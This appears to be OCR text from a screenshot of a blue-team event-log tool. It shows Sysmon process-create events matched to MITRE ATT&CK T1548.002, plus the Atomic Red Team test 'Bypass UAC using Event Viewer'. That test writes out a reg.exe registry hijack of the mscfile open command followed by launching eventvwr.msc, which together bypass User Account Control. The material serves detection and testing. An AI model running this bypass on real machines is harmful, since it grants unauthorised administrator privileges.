 BEV 4
File View Local Remote Filters Mitre Attack Help
Events MITRE ATT&CK (Search) MITRE ATT&CK (Real-time) Log Auditing/Respond Analysis (BlueTeam)
MITRE ATT&CK [attack_technique: T1548.002] Search History
Last Search Results
Record Type EventID Message EventTime EventRecord_Objects
902401 Information 1 Process Create:Rule... 6/19/2022 4:14:10 PM System.Diagnostics.E...
902372 Information 1 Process Create:Rule... 6/19/2022 3:42:51 PM System.Diagnostics.E...
902370 Information 1 Process Create:Rule... 6/19/2022 3:42:33 PM System.Diagnostics.E...
902362 Information 1 Process Create:Rule... 6/19/2022 3:41:51 PM System.Diagnostics.E...
Last Result AutoSaved into xml file: T1548.002.yaml_SearchResults_( Bypass UAC using Event Viewer (cmd) )06.43.54.xml
Event Message
EventRecordId: 902370
Type: Information
EventID: 1
EventMessage:
Process Create:
RuleName: -
UtcTime: 2022-06-19 22:42:33.729
ProcessGuid: {3854e6f8-a659-62af-ac0a-000000003301}
ProcessId: 248
Image: C:\Windows\System32\reg.exe
FileVersion: 10.0.19041.1 (WinBuild.160101.0800)
Description: Registry Console Tool
First Query
reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d
Second Query
Search History
Event Time Display Name TechniqueID Your Query Technique Description Event Message
6/19/2022 4:14:1... Bypass UAC using Event Viewer ... T1548.002 Defualt Query is:... attack_technique: T1548.002display_... EventRecordId: 902401
6/19/2022 3:42:5... Bypass UAC using Event Viewer ... T1548.002 Defualt Query is:... attack_technique: T1548.002display_... EventRecordId: 902372
6/19/2022 3:42:3... Bypass UAC using Event Viewe Query is:... attack_technique: T1548.002display_... EventRecordId: 902370
6/19/2022 3:41:5... Bypass UAC using Event Viewe Query is:... attack_technique: T1548.002display_... EventRecordId: 902362
Load History
Save History
Clear
MitreAttack (Atomic-Red-Team) yaml File
- name: Bypass UAC using Event Viewer (cmd)
auto_generated_guid: 5073adf8-9a50-4bd9-b298-a9bd2ead8af9
description: |
Bypasses User Account Control using Event Viewer and a relevant Windows Registry modification.
More information here - https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-
and-registry-hijacking/
Upon execution command prompt should be launched with administrative privelages
supported_platforms:
- windows
input_arguments:
executable_binary:
description: Binary to execute with UAC Bypass
type: Path
default: C:\Windows\System32\cmd.exe
executor:
command: |
reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "#
{executable_binary}" /f
cmd.exe /c eventvwr.msc
cleanup_command: |
yaml file: C:\Users\Damonpc\Documents\atomic-red-team-master\atomic-red-team-master\atomics\T1548.002\T1548.002.yaml
MITRE ATTACK Realtime Monitor is off